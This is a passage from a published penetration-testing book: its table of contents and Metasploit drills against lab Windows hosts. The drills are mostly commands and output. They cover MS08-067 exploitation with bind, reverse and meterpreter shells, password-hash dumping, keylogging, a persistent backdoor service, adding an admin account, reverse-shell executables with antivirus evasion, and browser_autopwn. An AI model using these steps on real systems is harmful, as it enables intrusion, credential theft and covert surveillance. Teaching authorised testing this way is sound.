Table of Contents for
Kali Linux 2 – Assuring Security by Penetration Testing - Third Edition
 Kali Linux 2 – Assuring Security by Penetration Testing - Third Edition
Published by
Packt Publishing, 2016
Kali Linux 2 – Assuring Security by Penetration Testing - Third Edition
Published by
Packt Publishing, 2016
- Cover
- Table of Contents
- Kali Linux 2 – Assuring Security by Penetration Testing Third Edition
- Kali Linux 2 – Assuring Security by Penetration Testing Third Edition
- Credits
- Disclaimer
- About the Authors
- About the Reviewer
- www.PacktPub.com
- Preface
- What you need for this book
- Who this book is for
- Conventions
- Reader feedback
- Customer support
- 1. Beginning with Kali Linux
- Kali Linux tool categories
- Downloading Kali Linux
- Using Kali Linux
- Configuring the virtual machine
- Updating Kali Linux
- Network services in Kali Linux
- Installing a vulnerable server
- Installing additional weapons
- Summary
- 2. Penetration Testing Methodology
- Vulnerability assessment versus penetration testing
- Security testing methodologies
- General penetration testing framework
- Information gathering
- The ethics
- Summary
- 3. Target Scoping
- Preparing the test plan
- Profiling test boundaries
- Defining business objectives
- Project management and scheduling
- Summary
- 4. Information Gathering
- Using public resources
- Querying the domain registration information
- Analyzing the DNS records
- Getting network routing information
- Utilizing the search engine
- Metagoofil
- Accessing leaked information
- Summary
- 5. Target Discovery
- Identifying the target machine
- OS fingerprinting
- Summary
- 6. Enumerating Target
- Understanding the TCP/IP protocol
- Understanding the TCP and UDP message format
- The network scanner
- Unicornscan
- Zenmap
- Amap
- SMB enumeration
- SNMP enumeration
- VPN enumeration
- Summary
- 7. Vulnerability Mapping
- Vulnerability taxonomy
- Automated vulnerability scanning
- Network vulnerability scanning
- Web application analysis
- Fuzz analysis
- Database assessment tools
- Summary
- 8. Social Engineering
- Attack process
- Attack methods
- Social Engineering Toolkit
- Summary
- 9. Target Exploitation
- Vulnerability and exploit repositories
- Advanced exploitation toolkit
- MSFConsole
- MSFCLI
- Ninja 101 drills
- Writing exploit modules
- Summary
- 10. Privilege Escalation
- Password attack tools
- Network spoofing tools
- Network sniffers
- Summary
- 11. Maintaining Access
- Working with tunneling tools
- Creating web backdoors
- Summary
- 12. Wireless Penetration Testing
- Wireless network recon
- Wireless testing tools
- Post cracking
- Sniffing wireless traffic
- Summary
- 13. Kali Nethunter
- Installing Kali Nethunter
- Nethunter icons
- Nethunter tools
- Third-party applications
- Wireless attacks
- HID attacks
- Summary
- 14. Documentation and Reporting
- Types of reports
- The executive report
- The management report
- The technical report
- Network penetration testing report (sample contents)
- Preparing your presentation
- Post-testing procedures
- Summary
- A. Supplementary Tools
- Web application tools
- Network tool
- Summary
- B. Key Resources
- Paid incentive programs
- Reverse engineering resources
- Penetration testing learning resources
- Exploit development learning resources
- Penetration testing on a vulnerable environment
- Online web application challenges
- Virtual machines and ISO images
- Network ports
- Index
The examples provided in this section will clarify your understanding of how the exploitation framework can be used in various ways. It is not possible to pump every single aspect, or use the Metasploit framework, but we have carefully examined and extracted the most important features for your drills. To learn and get an in-depth knowledge of the Metasploit framework, we highly recommend that you read the online tutorial, Metasploit Unleashed, at http://www.offensive-security.com/metasploit-unleashed/. This tutorial has been developed with advanced material that includes insights on exploit development, vulnerability research, and assessment techniques from a penetration testing perspective.
During this exercise, we will demonstrate how the Metasploit framework can be utilized for port scanning, OS fingerprinting, and service identification using an integrated Nmap facility. On your MSFConsole, execute the following commands:
msf> load db_tracker
[*] Successfully loaded plugin: db_tracker
The database tracker will save the data obtained for the sessions for further use. To start the NMAP scan, input the following:
msf>db_nmap -T Aggressive -sV -n -O -v 192.168.0.7
Starting Nmap 5.00 ( http://nmap.org ) at 2010-11-11 22:34 UTC
NSE: Loaded 3 scripts for scanning.
Initiating ARP Ping Scan at 22:34
Scanning 192.168.0.7 [1 port]
Completed ARP Ping Scan at 22:34, 0.00s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 22:34
Scanning 192.168.0.7 [1000 ports]
Discovered open port 445/tcp on 192.168.0.7
Discovered open port 135/tcp on 192.168.0.7
Discovered open port 25/tcp on 192.168.0.7
Discovered open port 139/tcp on 192.168.0.7
Discovered open port 3389/tcp on 192.168.0.7
Discovered open port 80/tcp on 192.168.0.7
Discovered open port 443/tcp on 192.168.0.7
Discovered open port 21/tcp on 192.168.0.7
Discovered open port 1025/tcp on 192.168.0.7
Discovered open port 1433/tcp on 192.168.0.7
Completed SYN Stealth Scan at 22:34, 3.04s elapsed (1000 total ports)
Initiating Service scan at 22:34
Scanning 10 services on 192.168.0.7
Completed Service scan at 22:35, 15.15s elapsed (10 services on 1 host)
Initiating OS detection (try #1) against 192.168.0.7
...
PORT     STATE SERVICE       VERSION
21/tcpopen  ftp           Microsoft ftpd
25/tcpopen  smtp          Microsoft ESMTP 6.0.2600.2180
80/tcpopen  http          Microsoft IIS httpd 5.1
135/tcp  openmsrpc         Microsoft Windows RPC
139/tcp  opennetbios-ssn
443/tcp  open  https?
445/tcp  openmicrosoft-ds  Microsoft Windows XP microsoft-ds
1025/tcpopen  msrpc         Microsoft Windows RPC
1433/tcpopen  ms-sql-s      Microsoft SQL Server 2005 9.00.1399; RTM
3389/tcpopen  microsoft-rdp Microsoft Terminal Service
MAC Address: 00:0B:6B:68:19:91 (WistronNeweb)
Device type: general purpose
Running: Microsoft Windows 2000|XP|2003
OS details: Microsoft Windows 2000 SP2 - SP4, Windows XP SP2 - SP3, or Windows Server 2003 SP0 - SP2
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=263 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: Host: custdesk; OS: Windows
...
Nmap done: 1 IP address (1 host up) scanned in 20.55 seconds
           Raw packets sent: 1026 (45.856KB) | Rcvd: 1024 (42.688KB)
At this point, we have successfully scanned our target and saved the results in our current database session. To list the target and services discovered, you can issue the db_hosts and db_services commands independently. Additionally, if you have already scanned your target using the Nmap program separately and saved the result in the XML format, you can import these results into Metasploit using the db_import_nmap_xml command.
In this example, we will illustrate a few auxiliaries from the Metasploit framework. The key is to understand their importance in the context of the vulnerability analysis process.
This module will perform a sweep of target IP addresses attempting to locate usernames associated with the SMB (Server Message Block). This service is used by applications for access to file shares, printers, or for communication between devices on the network. Using one of the Metasploit auxiliary scanners, we can determine possible usernames.
First, search Metasploit for scanners by typing the following:
msf> search SMB
We can then see the number of different scanners available to scan for open SMB services:

To use the scanner, type the following:
msf> use auxiliary/scanner/smb/smb_enumershares
Set the RHOSTS parameter to the network range, in this case, 192.168.0.1/24 by entering the following:
msf> set RHOSTS 192.168.0.1/24
Then type this:
msf> run
The results of the scan indicate that there is an SMB service running with the username METASPLOITABLE:

This may indicate open shares or other network services that can be attacked. Furthermore, the username METASPLOIT can also provide us with a starting point when we start cracking user credentials and passwords.
This module will scan the range of IP addresses for the Virtual Network Computing (VNC) servers that are accessible without any authentication details as follows:
msf> use auxiliary/scanner/vnc/vnc_none_auth
msf auxiliary(vnc_none_auth) > show options
msf auxiliary(vnc_none_auth) > set RHOSTS 10.4.124.0/24
RHOSTS => 10.4.124.0/24
msf auxiliary(vnc_none_auth) > run
[*] 10.4.124.22:5900, VNC server protocol version : "RFB 004.000", not supported!
[*] 10.4.124.23:5900, VNC server protocol version : "RFB 004.000", not supported!
[*] 10.4.124.25:5900, VNC server protocol version : "RFB 004.000", not supported!
[*] Scanned 026 of 256 hosts (010% complete)
[*] 10.4.124.26:5900, VNC server protocol version : "RFB 004.000", not supported!
[*] 10.4.124.27:5900, VNC server security types supported : None, free access!
[*] 10.4.124.28:5900, VNC server security types supported : None, free access!
[*] 10.4.124.29:5900, VNC server protocol version : "RFB 004.000", not supported!
...
[*] 10.4.124.224:5900, VNC server protocol version : "RFB 004.000", not supported!
[*] 10.4.124.225:5900, VNC server protocol version : "RFB 004.000", not supported!
[*] 10.4.124.227:5900, VNC server security types supported : None, free access!
[*] 10.4.124.228:5900, VNC server protocol version : "RFB 004.000", not supported!
[*] 10.4.124.229:5900, VNC server protocol version : "RFB 004.000", not supported!
[*] Scanned 231 of 256 hosts (090% complete)
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
Note that we have found a couple of VNC servers that are accessible without authentication. This attack vector can become a serious threat for system administrators and can trivially invite unwanted guests to your VNC server from the Internet if no authorization controls are enabled.
In previous chapters, we identified the PostgreSQL database service running on port 5432 during our NMAP scans against the Metasploitable operating system:

We can utilize a Metasploit auxiliary scanner to determine login information about the database. First, we configure Metasploit to utilize the scanner by typing:
msf> use auxiliary/scanner/postgres/postgres_login
Next, we want to configure two of the options. The first one sets the scanner to continue to scan, even if it finds a successful login. This allows us to scan a number of database instances as well as enumerating many usernames and passwords. We configure this by typing:
msf> set STOP_ON_SUCCESS true
Second, we set the hosts we want to scan. The scanner will take a CIDR range or a single IP address. In this case, we are going to point the scanner at the Metasploitable OS at 192.168.0.30 because we have determined, in our examination of the NMAP scan, that there is an active instance at that IP address. We set this by typing:
msf> set RHOSTS 192.168.0.30
We then run the exploit. When we examine the output, we can see that the username and password were located for this database:

Database security is critical to organizations as they often contain confidential information. Scanners, such as PostGRESQL, allow us to test the security surrounding the crown jewels of the organization in an efficient manner.
We will now explore the use of some common payloads (bind, reverse, and meterpreter), and discuss their capabilities from an exploitation point of view. This exercise will give you an idea of how and when to use a particular payload.
A bind shell is a remote shell connection that provides access to the target system on the successful exploitation, and execution of shellcode by setting up a bind port listener. This opens a gateway for an attacker to connect back to the compromised machine on the bind shell port using a tool such as Netcat, which could tunnel the standard input (stdin) and output (stdout) over a TCP connection. This scenario works in a similar way to that of a Telnet client establishing a connection to a Telnet server, and is applicable in an environment where the attacker is behind the Network Address Translation (NAT) or firewall, and a direct contact from the compromised host to the attacker IP is not possible.
The following are the commands to begin exploitation and set up a bind shell:
msf> use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
msf exploit(ms08_067_netapi) > set RHOST 192.168.0.7
RHOST => 192.168.0.7
msf exploit(ms08_067_netapi) > set PAYLOAD windows/shell/bind_tcp
PAYLOAD => windows/shell/bind_tcp
msf exploit(ms08_067_netapi) > exploit

[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (240 bytes) to 192.168.0.7
[*] Command shell session 1 opened (192.168.0.3:41289 ->192.168.0.7:4444) at Sat Nov 13 19:01:23 +0000 2010
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>
Thus, we have analyzed that Metasploit also automates the process of connecting to the bind shell using an integrated multipayload handler. Tools such as Netcat can come in handy in situations where you write your own exploit with a bind shellcode, which should require a third-party handler to establish a connection to the compromised host. You can read some practical examples of Netcat usage for various network security operations from http://en.wikipedia.org/wiki/Netcat.
A reverse shell is completely opposite to a bind shell. Instead of binding a port on the target system and waiting for the connection from attacker's machine, it simply connects back to the attacker's IP and port, and spawns a shell. A visible dimension of the reverse shell is to consider a target behind the NAT or firewall that prevents public access to its system resources.
The following are the commands to begin exploitation and set up a reverse shell:
msf> use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 192.168.0.7
RHOST => 192.168.0.7
msf exploit(ms08_067_netapi) > set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
msf exploit(ms08_067_netapi) > show options
msf exploit(ms08_067_netapi) > set LHOST 192.168.0.3
LHOST => 192.168.0.3
msf exploit(ms08_067_netapi) > exploit

[*] Started reverse handler on 192.168.0.3:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (240 bytes) to 192.168.0.7
[*] Command shell session 1 opened (192.168.0.3:4444 ->192.168.0.7:1027) at Sat Nov 13 22:59:02 +0000 2010
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>
You can clearly differentiate between a reverse shell and a bind shell using the attacker's IP. We have to provide the attacker's IP (for example, LHOST 192.168.0.3) in reverse shell configuration, while there is no need to provide it in a bind shell.
Note
What is the difference between the inline and stager payloads?
An inline payload is a single self-contained shellcode that is to be executed with one instance of an exploit, while, the stager payload creates a communication channel between the attacker and victim machine to read-off the rest of the staging shellcode in order to perform a specific task. It is common practice to choose stager payloads because they are much smaller in size than inline payloads.
A meterpreter is an advanced, stealthy, multifaceted, and dynamically extensible payload, which operates by injecting a reflective DLL into a target memory. Scripts and plugins can be dynamically loaded at runtime for the purpose of extending the post exploitation activity. This includes privilege escalation, dumping system accounts, keylogging, persistent backdoor service, enabling a remote desktop, and many other extensions. Moreover, the whole communication of the meterpreter shell is encrypted by default.
The following are the commands to begin exploitation and set up a meterpreter payload:
msf> use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 192.168.0.7
RHOST => 192.168.0.7
msf exploit(ms08_067_netapi) > show payloads
...
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > show options
...
msf exploit(ms08_067_netapi) > set LHOST 192.168.0.3
LHOST => 192.168.0.3
msf exploit(ms08_067_netapi) > exploit

[*] Started reverse handler on 192.168.0.3:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (749056 bytes) to 192.168.0.7
[*] Meterpreter session 1 opened (192.168.0.3:4444 ->192.168.0.7:1029) at Sun Nov 14 02:44:26 +0000 2010
meterpreter> help
...
As you can see, we have successfully acquired a meterpreter shell. By typing help, we will be able to see the various types of commands available to us. Let us check our current privileges and escalate them to SYSTEM level using a meterpreter script named getsystem using the following command:
meterpreter>getuid
Server username: CUSTDESK\salesdept
meterpreter> use priv
meterpreter>getsystem -h
...
This will display the number of techniques available for elevating our privileges. By using a default command, getsystem, without any options, will attempt every single technique against the target and will stop as soon as it is successful:
meterpreter>getsystem
...got system (via technique 1).
meterpreter>getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter>sysinfo
Computer: CUSTDESK
OS      : Windows XP (Build 2600, Service Pack 2).
Arch    : x86
Language: en_US
Note
If you choose to execute the exploit -j -z command, you are pushing the exploit execution to the background, and will not be presented with an interactive meterpreter shell. However, if the session has been established successfully, then you can interact with that particular session using the sessions -i ID or get a list of the active sessions by typing sessions -l in order to know the exact ID value.
Let us use the power of the meterpreter shell and dump the current system accounts and passwords held by the target. These will be displayed in the NTLM hash format and can be reversed by cracking through several tools and techniques using the following commands:
meterpreter> run hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 71e52ce6b86e5da0c213566a1236f892...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hashes...
h
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:d2cd5d550e14593b12787245127c866d:d3e35f657c924d0b31eb811d2d986df9:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:c8edf0d0db48cbf7b2835ec013cfb9c5:::
Momin Desktop:1003:ccf9155e3e7db453aad3b435b51404ee:3dbde697d71690a769204beb12283678:::
IUSR_MOMINDESK:1004:a751dcb6ea9323026eb8f7854da74a24:b0196523134dd9a21bf6b80e02744513:::
ASPNET:1005:ad785822109dd077027175f3382059fd:21ff86d627bcf380a5b1b6abe5d8e1dd:::
IWAM_MOMINDESK:1009:12a75a1d0cf47cd0c8e2f82a92190b42:c74966d83d519ba41e5196e00f94e113:::
h4x:1010:ccf9155e3e7db453aad3b435b51404ee:3dbde697d71690a769204beb12283678:::
salesdept:1011:8f51551614ded19365b226f9bfc33fab:7ad83174aadb77faac126fdd377b1693:::
Now, let us take this activity further by recording the keystrokes using the keylogging capability of the meterpreter shell, using the following commands, which may reveal a series of useful data from our target:
meterpreter>getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter>ps
Process list
============

 PID   Name              Arch  Session  User                          Path
 ---   ----              ----  -------  ----                          ----
 0     [System Process]
 4     System            x86   0        NT AUTHORITY\SYSTEM
 384   smss.exe          x86   0        NT AUTHORITY\SYSTEM           \SystemRoot\System32\smss.exe
 488   csrss.exe         x86   0        NT AUTHORITY\SYSTEM           \??\C:\WINDOWS\system32\csrss.exe
 648   winlogon.exe      x86   0        NT AUTHORITY\SYSTEM           \??\C:\WINDOWS\system32\winlogon.exe
 692   services.exe      x86   0        NT AUTHORITY\SYSTEM           C:\WINDOWS\system32\services.exe
 704   lsass.exe         x86   0        NT AUTHORITY\SYSTEM           C:\WINDOWS\system32\lsass.exe
...
148   alg.exe           x86   0        NT AUTHORITY\LOCAL SERVICE    C:\WINDOWS\System32\alg.exe
3172  explorer.exe      x86   0        CUSTDESK\salesdeptC:\WINDOWS\Explorer.EXE
3236  reader_sl.exe     x86   0        CUSTDESK\salesdeptC:\Program Files\Adobe\Reader 9.0\Reader\Reader_sl.exe
At this stage, we will migrate the meterpreter shell to the explorer.exe process (3172) in order to start logging the current user activity on a system using the following commands:
meterpreter> migrate 3172
[*] Migrating to 3172...
[*] Migration completed successfully.
meterpreter>getuid
Server username: CUSTDESK\salesdept
meterpreter>keyscan_start
Starting the keystroke sniffer...
We have now started our keylogger and should wait for some time to get the chunks of recorded data.
meterpreter>keyscan_dump
Dumping captured keystrokes...
<Return> www.yahoo.com <Return><Back> www.bbc.co.uk <Return>
meterpreter>keyscan_stop
Stopping the keystroke sniffer...
As you can see, we have dumped the target's web surfing activity. Similarly, we could also capture the credentials of all users logging in to the system by migrating the winlogon.exe process (648).
You have exploited and gained access to the target system, but now want to keep this access permanent, even if the exploited service or application will be patched at a later stage. This kind of activity is typically known as a backdoor service. Note that the backdoor service provided by the meterpreter shell does not require authentication before accessing a particular network port on the target system. This may allow some uninvited guests to access your target and pose a significant risk. As a part of following the rules of engagement for penetration testing, such an activity is generally not allowed. Therefore, we strongly suggest that you to keep the backdoor service away from an official pentest environment.
You should also ensure that this was explicitly permitted in writing during the scoping and rules of engagement phases:
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.0.3:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (749056 bytes) to 192.168.0.7
[*] Meterpreter session 1 opened (192.168.0.3:4444 ->192.168.0.7:1032) at Tue Nov 16 19:21:39 +0000 2010
meterpreter>ps
...
 292   alg.exe           x86   0        NT AUTHORITY\LOCAL SERVICE    C:\WINDOWS\System32\alg.exe
1840  csrss.exe         x86   2        NT AUTHORITY\SYSTEM           \??\C:\WINDOWS\system32\csrss.exe
 528   winlogon.exe      x86   2        NT AUTHORITY\SYSTEM           \??\C:\WINDOWS\system32\winlogon.exe
 240   rdpclip.exe       x86   0        CUSTDESK\Momin Desktop        C:\WINDOWS\system32\rdpclip.exe
1060  userinit.exe      x86   0        CUSTDESK\Momin Desktop        C:\WINDOWS\system32\userinit.exe
1544  explorer.exe      x86   0        CUSTDESK\Momin Desktop        C:\WINDOWS\Explorer.EXE
...
meterpreter> migrate 1544
[*] Migrating to 1544...
[*] Migration completed successfully.
meterpreter> run metsvc -h
...
meterpreter> run metsvc
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\DOCUME~1\MOMIND~1\LOCALS~1\Temp\oNyLOPeS...
[*]  >> Uploading metsrv.dll...
[*]  >> Uploading metsvc-server.exe...
[*]  >> Uploading metsvc.exe...
[*] Starting the service...
         * Installing service metsvc
 * Starting service
Service metsvc successfully installed.
So, we have finally started the backdoor service on our target. We will close the current meterpreter session and use multi/handler with a windows/metsvc_bind_tcp payload to interact with our backdoor service whenever we want.
meterpreter> exit
[*] Meterpreter session 1 closed.  Reason: User exit
msf exploit(ms08_067_netapi) > back
msf> use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/metsvc_bind_tcp
PAYLOAD => windows/metsvc_bind_tcp
msf exploit(handler) > set LPORT 31337
LPORT => 31337
msf exploit(handler) > set RHOST 192.168.0.7
RHOST => 192.168.0.7
msf exploit(handler) > exploit
[*] Starting the payload handler...
[*] Started bind handler
[*] Meterpreter session 2 opened (192.168.0.3:37251 ->192.168.0.7:31337) at Tue Nov 16 20:02:05 +0000 2010
meterpreter>getuid
Server username: NT AUTHORITY\SYSTEM
Let us use another useful meterpreter script, getgui, to enable a remote desktop access for our target. The following exercise will create a new user account on the target and enable remote desktop service if it was disabled previously:
meterpreter> run getgui -u btuser -p btpass
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Language set by user to: 'en_EN'
[*] Setting user account for logon
[*]     Adding User: btuser with Password: btpass
[*]     Adding User: btuser to local group 'Remote Desktop Users'
[*]     Adding User: btuser to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup use command: run multi_console_command -rc/root/.msf3/logs/scripts/getgui/clean_up__20101116.3447.rc
Now, we can log in to our target system using the rdesktop program by entering the following command on another terminal:
# rdesktop 192.168.0.7:3389
Note that if you already hold a cracked password for any existing user on the target machine, you can simply execute the run getgui -e command to enable the remote desktop service, instead of adding a new user. Additionally, do not forget to clean up your tracks on the system by executing the getgui/clean_up script cited at the end of the previous output.
Note
How should I extend my attack landscape by gaining a deeper access to the targeted network that is inaccessible from the outside?
Metasploit provides the capability to view and add new routes to the destination network using the route add targetSubnettargetSubnetMaskSessionId command (for example, route add 10.2.4.0 255.255.255.0 1). Here the SessionId parameter points to the existing meterpreter session (gateway), and the targetsubnet parameter is another network address (or dual-homed Ethernet network address) that resides beyond our compromised target. Once you set Metasploit to route all the traffic through a compromised host session, we are ready to penetrate further into a network that is normally non-routable from our side. This terminology is commonly known as pivoting or foot-holding.
Until now, we have focused on various options available to remotely exploit the target using the Metasploit framework. What about the client-side exploitation? To answer this question, we have presented some key exercises to illustrate the role of Metasploit in the client-side exploitation, and to understand its flexibility and strength from a penetration tester's view.
Using a tool named msfpayload, we can generate an independent backdoor executable file that can deliver a selected Metasploit payload service instantly. This is truly useful in situations where social engineering your target is the only choice. In this example, we will generate a reverse shell payload executable file and send it over to our target for execution. The msfpayload tool also provides a variety of output options such as Perl, C, Raw, Ruby, JavaScript, Exe, DLL, and VBA.
To start msfpayload, execute the following command on your shell:
# msfpayload -h
This will display the usage instructions and all available framework payloads. The command parameter convention is similar to that of MSFCLI. Let us generate our custom binary with a reverse shell payload:
# msfpayload windows/shell_reverse_tcp LHOST=192.168.0.3 LPORT=33333 O
...
# msfpayload windows/shell_reverse_tcp LHOST=192.168.0.3 LPORT=33333 X > /tmp/poker.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/shell_reverse_tcp
 Length: 314
Options: LHOST=192.168.0.3,LPORT=33333
So, we have finally generated our backdoor executable file. Before sending it over to your victim or target, you must launch a multi/handler stub from MSFConsole to handle the payload execution outside the framework. We will configure the same options as we have done with msfpayload:
msf> use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/shell_reverse_tcp
PAYLOAD => windows/shell_reverse_tcp
msf exploit(handler) > show options
...
msf exploit(handler) > set LHOST 192.168.0.3
LHOST => 192.168.0.3
msf exploit(handler) > set LPORT 33333
LPORT => 33333
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.0.3:33333
[*] Starting the payload handler...
At this point, we have sent our windows executable file to the victim via a social engineering trick and will wait for its execution.
[*] Command shell session 2 opened (192.168.0.3:33333 ->192.168.0.7:1053) at Wed Nov 17 04:39:23 +0000 2010

Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\Documents and Settings\salesdept\Desktop>
In the preceding snippet, you can see that we have a reverse shell access to the victim machine and have practically accomplished our mission.
Note
How does Metasploit assist in antivirus evasion?
This is just one example of the many different methods of bypassing or evading an antivirus. Using a tool named msfencode located at /usr/bin/msfencode, we can generate a self-protected executable file with the encoded payload. This should go parallel with the msfpayload file generation process. A raw output from msfpayload will be piped into msfencode to use a specific encoding technique before outputting the final binary. For instance, execute msfpayload windows/shell/reverse_tcp LHOST=192.168.0.3 LPORT=32323 R | msfencode -e x86/shikata_ga_nai -t exe > /tmp/tictoe.exe to generate the encoded version of a reverse shell executable file. We strongly suggest that you use the stager payloads instead of the inline payloads as they have a greater probability of success in bypassing major malware defenses, owing to their indefinite code signatures.
There are situations where you cannot find the clues needed for exploiting a secure corporate network. In such cases, targeting the employees with electronic or human-assisted social engineering is the only way out. For the purpose of our exercise, we will demonstrate one of the client-side exploitation modules from the Metasploit framework that should support our motive towards a technology-based social engineering attack. Browser autopwn is an advanced auxiliary, which performs web browser fingerprinting against the target visiting our malicious URL. Based on the results, it automatically chooses a browser-specific exploit from the framework and executes it as follows:
msf> use auxiliary/server/browser_autopwn
msf auxiliary(browser_autopwn) > show options
...
msf auxiliary(browser_autopwn) > set LHOST 192.168.0.3
LHOST => 192.168.0.3
msf auxiliary(browser_autopwn) > set SRVPORT 80
SRVPORT => 80
msf auxiliary(browser_autopwn) > set SRVHOST 192.168.0.3
SRVHOST => 192.168.0.3
msf auxiliary(browser_autopwn) > set URIPATH /
URIPATH => /
msf auxiliary(browser_autopwn) > run
[*] Auxiliary module execution completed

[*] Starting exploit modules on host 192.168.0.3...
[*] ---

[*] Starting exploit multi/browser/firefox_escape_retval with payload generic/shell_reverse_tcp
[*] Using URL: http://192.168.0.3:80/Eem9cKUlFvW
[*] Server started.
[*] Starting exploit multi/browser/java_calendar_deserialize with payload java/meterpreter/reverse_tcp
[*] Using URL: http://192.168.0.3:80/s98jmOiOtmv4
[*] Server started.
[*] Starting exploit multi/browser/java_trusted_chain with payload java/meterpreter/reverse_tcp
[*] Using URL: http://192.168.0.3:80/6BkY9uM23b
[*] Server started.
[*] Starting exploit multi/browser/mozilla_compareto with payload generic/shell_reverse_tcp
[*] Using URL: http://192.168.0.3:80/UZOI7Y
[*] Server started.
[*] Starting exploit multi/browser/mozilla_navigatorjava with payload generic/shell_reverse_tcp
[*] Using URL: http://192.168.0.3:80/jRwlT67KIK6gJE
...
[*] Starting exploit windows/browser/ie_createobject with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://192.168.0.3:80/Xb9Cop7VadNu
[*] Server started.
[*] Starting exploit windows/browser/ms03_020_ie_objecttype with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://192.168.0.3:80/rkd0X4Xb
[*] Server started.
...
[*] Starting handler for windows/meterpreter/reverse_tcp on port 3333
[*] Starting handler for generic/shell_reverse_tcp on port 6666
[*] Started reverse handler on 192.168.0.3:3333
[*] Starting the payload handler...
[*] Starting handler for java/meterpreter/reverse_tcp on port 7777
[*] Started reverse handler on 192.168.0.3:6666
[*] Starting the payload handler...
[*] Started reverse handler on 192.168.0.3:7777
[*] Starting the payload handler...

[*] --- Done, found 15 exploit modules

[*] Using URL: http://192.168.0.3:80/
[*] Server started.
Now, as soon as our victim visits the malicious URL (http://192.168.0.3), his or her browser will be detected and the exploitation process will be accomplished accordingly. We can penetrate our target through the client-side exploitation method using the following commands:
[*] Request '/' from 192.168.0.7:1046
[*] Request '/' from 192.168.0.7:1046
[*] Request '/?sessid=V2luZG93czpYUDpTUDI6ZW4tdXM6eDg2Ok1TSUU6Ni4wO1NQMjo%3d' from 192.168.0.7:1046
[*] JavaScript Report: Windows:XP:SP2:en-us:x86:MSIE:6.0;SP2:
[*] Responding with exploits
[*] Handling request from 192.168.0.7:1060...
[*] Payload will be a Java reverse shell to 192.168.0.3:7777 from 192.168.0.7...
[*] Generated jar to drop (4447 bytes).
[*] Handling request from 192.168.0.7:1061...
...
[*] Sending Internet Explorer COM CreateObject Code Execution exploit HTML to 192.168.0.7:1068...
[*] Request '/' from 192.168.0.7:1069
[*] Request '/' from 192.168.0.7:1068
[*] Request '/' from 192.168.0.7:1069
[*] Sending EXE payload to 192.168.0.7:1068...
[*] Sending stage (749056 bytes) to 192.168.0.7
[*] Meterpreter session 1 opened (192.168.0.3:3333 ->192.168.0.7:1072) at Thu Nov 18 02:24:00 +0000 2010
[*] Session ID 1 (192.168.0.3:3333 -> 192.168.0.7:1072) processing InitialAutoRunScript 'migrate -f'
[*] Current server process: hzWWoLvjDsKujSAsBVykMTiupUh.exe (4052)
[*] Spawning a notepad.exe host process...
[*] Migrating into process ID 2788
[*] New server process: notepad.exe (2788)
...
msf auxiliary(browser_autopwn) > sessions
Active sessions
===============

Id  Type                   Information                                Connection
  --  ----                   -----------                                ----------
  1   meterpreter x86/win32  CUSTDESK\Momin Desktop @ CUSTDESK (ADMIN)  192.168.0.3:3333 -> 192.168.0.7:1072
msf auxiliary(browser_autopwn) > sessions -i 1
[*] Starting interaction with 1...
meterpreter>getuid
Server username: CUSTDESK\Momin Desktop
As you can see in the preceding command snippet, we have successfully penetrated our target via the client-side exploitation method. Note that these web browser exploits may only work with specific vulnerable versions of different browsers (Internet Explorer, Firefox, Opera, and so on).